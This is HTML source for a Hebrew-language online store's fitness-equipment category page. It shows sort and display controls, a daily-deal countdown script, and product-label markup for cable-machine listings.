        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">מיון לפי</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                מיקום            </option>
                    <option value="price"
                                >
                מחיר            </option>
                    <option value="special_price"
                                    selected="selected"
                                >
                מחיר מיוחד            </option>
                    <option value="elliptical_manu"
                                >
                מותג            </option>
                    <option value="elliptical_type"
                                >
                סוג התנגדות            </option>
                    <option value="elliptical_wheel"
                                >
                גלגל תנופה            </option>
                    <option value="game_type"
                                >
                סוג משחק            </option>
                    <option value="game_size"
                                >
                גודל השולחן            </option>
                    <option value="game_motor"
                                >
                   מספר מנועים            </option>
                    <option value="game_indoors_outside"
                                >
                פנים או חוץ            </option>
                    <option value="trampo_diameter"
                                >
                קוטר            </option>
                    <option value="treadmill_shipua"
                                >
                סוג שיפוע            </option>
                    <option value="basketball_facilities_size"
                                >
                מידות לוח הסל            </option>
                    <option value="basketball_facilities_hieght"
                                >
                גובה הסל            </option>
                    <option value="watches_pc_synchronization"
                                >
                 pc סנכרון            </option>
                    <option value="watches_pulse_meter"
                                >
                משולב מד דופק            </option>
                    <option value="power_over_75_pounds"
                                >
                סה״כ משקולות            </option>
                    <option value="popularity_by_sells"
                                >
                הנמכרים ביותר            </option>
                    <option value="popularity_by_reviews"
                                >
                הנסקרים ביותר            </option>
                    <option value="popularity_by_rating"
                                >
                ציונים גבוהים            </option>
                    <option value="product_icon_wheel"
                                >
                גלגל תנופה            </option>
                    <option value="h_power"
                                >
                כוח סוס            </option>
                    <option value="kosher_supervision"
                                >
                רמת כשרות             </option>
                    <option value="blemder_type"
                                >
                סוג            </option>
                    <option value="bestsellers"
                                >
                Best Sellers            </option>
                    <option value="revenue"
                                >
                הכנסה            </option>
                    <option value="most_viewed"
                                >
                הכי מוקלקים            </option>
                    <option value="wished"
                                >
                Now in Wishlists            </option>
                    <option value="reviews_count"
                                >
                Reviews Count            </option>
                    <option value="rating_summary"
                                >
                Top Rated            </option>
                    <option value="new"
                                >
                New            </option>
                    <option value="saving"
                                >
                Biggest Saving            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
                    <option value="name"
                                >
                שם מוצר            </option>
            </select>
            <a title="&#x05D4;&#x05D2;&#x05D3;&#x05E8;&#x20;&#x05DE;&#x05D9;&#x05D5;&#x05DF;&#x20;&#x05D1;&#x05E1;&#x05D3;&#x05E8;&#x20;&#x05D9;&#x05D5;&#x05E8;&#x05D3;"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>הגדר מיון בסדר יורד</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">15</span> פריטים    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>הצגה</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16"
                    >
                    16                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="40"
                                            selected="selected"
                    >
                    40                </option>
                            <option value="56"
                    >
                    56                </option>
                            <option value="all"
                    >
                    הכל                </option>
                    </select>
    </div>
    <span class="limiter-text">לכל עמוד</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">הצג כ-</strong>
                                                <strong title="&#x05D2;&#x05E8;&#x05D9;&#x05D3;&#x20;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>גריד תצוגה</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x05E8;&#x05E9;&#x05D9;&#x05DE;&#x05D4;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>רשימה</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-19 11:09:39');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-19 11:09:39';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>

    <div class="amasty-label-container
            amasty-label-container-12-1467-cat            amasty-label-for-1467"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1467","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1467",
             "selector": ".amasty-label-container-12-1467-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1467-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05E9;&#x05D5;&#x05DC;&#x05D1;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1467-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05E9;&#x05D5;&#x05DC;&#x05D1;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05E9;&#x05D5;&#x05DC;&#x05D1;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-610-cat            amasty-label-for-610"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"610","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "610",
             "selector": ".amasty-label-container-12-610-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-610-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;-&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;AB4201&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-610-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;-&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;AB4201&#x20;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;-&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;AB4201&#x20;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1187-cat            amasty-label-for-1187"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1187","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1187",
             "selector": ".amasty-label-container-12-1187-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1187-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05E1;&#x05D9;&#x05E1;&#x05D9;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05D9;&#x05EA;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;PT-4201&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1187-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05E1;&#x05D9;&#x05E1;&#x05D9;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05D9;&#x05EA;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;PT-4201&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05E1;&#x05D9;&#x05E1;&#x05D9;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05D9;&#x05EA;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;PT-4201&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-817-cat            amasty-label-for-817"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"817","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "817",
             "selector": ".amasty-label-container-12-817-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-817-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D9;&#x05E6;&#x05D9;&#x05D1;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-817-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D9;&#x05E6;&#x05D9;&#x05D1;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D9;&#x05E6;&#x05D9;&#x05D1;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1330-cat            amasty-label-for-1330"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1330","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1330",
             "selector": ".amasty-label-container-12-1330-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1330-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;M&#x20;700&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1330-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;M&#x20;700&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York&#x20;"                 alt="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;M&#x20;700&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York&#x20;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-700-cat            amasty-label-for-700"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"700","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "700",
             "selector": ".amasty-label-container-12-700-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-700-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;BodySolid&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;GVKR82"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-700-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;BodySolid&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;GVKR82"                 alt="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;BodySolid&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;GVKR82"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-422-cat            amasty-label-for-422"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"422","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "422",
             "selector": ".amasty-label-container-12-422-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-422-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05D5;&#x05E4;&#x05D5;&#x05E9;&#x20;&#x05D0;&#x05E4;&#x20;&#x20;PowerTec&#x20;&#x20;PBT-13&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-422-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05D5;&#x05E4;&#x05D5;&#x05E9;&#x20;&#x05D0;&#x05E4;&#x20;&#x20;PowerTec&#x20;&#x20;PBT-13&#x20;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05D5;&#x05E4;&#x05D5;&#x05E9;&#x20;&#x05D0;&#x05E4;&#x20;&#x20;PowerTec&#x20;&#x20;PBT-13&#x20;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1055-cat            amasty-label-for-1055"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1055","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1055",
             "selector": ".amasty-label-container-12-1055-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1055-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;IFPT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Impulse"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1055-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;IFPT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Impulse"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;IFPT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Impulse"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-665-cat            amasty-label-for-665"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"665","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "665",
             "selector": ".amasty-label-container-12-665-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-665-cat"                 width="100%"                 height="100%"                 title="&#x05D2;&#x05E8;&#x05D5;&#x05D9;&#x05D8;&#x05E8;&#x05D5;&#x05DF;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;L-CDA-13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PoewrTec"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-665-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D2;&#x05E8;&#x05D5;&#x05D9;&#x05D8;&#x05E8;&#x05D5;&#x05DF;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;L-CDA-13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PoewrTec"                 alt="&#x05D2;&#x05E8;&#x05D5;&#x05D9;&#x05D8;&#x05E8;&#x05D5;&#x05DF;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;L-CDA-13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PoewrTec"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1686-cat            amasty-label-for-1686"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1686","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1686",
             "selector": ".amasty-label-container-12-1686-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

